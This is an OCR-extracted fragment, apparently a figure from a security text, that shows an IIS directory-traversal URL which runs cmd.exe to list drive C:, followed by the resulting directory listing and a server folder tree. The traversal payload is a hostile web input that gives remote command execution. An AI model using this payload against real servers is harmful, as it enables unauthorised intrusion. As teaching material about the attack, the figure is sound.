 http://server.com/s
cripts/..%5c../Wind
ows/System32/cm
d.exe?/c+dir+c:\
@
Volume in drive C has no label.
Volume Serial Number is D45E-9FEE
Directory of C:\
06/02/2010 11:31 AM 1,024 .rnd
09/28/2010 06:43 PM 0 123.text
05/21/2010 03:10 PM 0 AUTOEXEC.BAT
09/27/2010 08:54 PM <DIR> CATALINA_HOME
05/21/2010 03:10 PM 0 CONFIG.SYS
08/11/2010 09:16 AM <DIR> Documents and Settings
09/25/2010 05:25 PM <DIR> Downloads
08/07/2010 03:38 PM <DIR> Intel
09/27/2010 09:36 PM <DIR> Program Files
05/26/2010 02:36 AM <DIR> Snort
09/28/2010 09:50 AM <DIR> WINDOWS
09/25/2010 02:03 PM 569,344 WinDump.exe
7 File(s) 570,368 bytes
13 Dir(s) 13,432,115,200 bytes free
My Computer
3½ Floppy (A:)
Local Disk (C:)
Documents and Settings
Inetpub
AdminScripts
mailroot
wwwroot
company
downloads
images
news
scripts
support
mysql
PHP
Program Files
WINDOWS